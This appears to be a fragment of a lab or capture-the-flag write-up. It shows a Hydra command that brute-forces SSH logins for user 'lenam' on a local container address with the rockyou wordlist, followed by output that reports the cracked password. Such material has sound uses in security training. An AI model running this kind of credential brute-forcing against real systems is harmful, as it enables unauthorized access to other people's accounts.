 ❯ hydra -l lenam -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-05 00:05:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[STATUS] 126.00 tries/min, 378 tries in 00:03h, 14344022 to do in 1897:22h, 15 active
[22][ssh] host: 172.17.0.2   login: lenam   password: loverboy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-05 00:10:22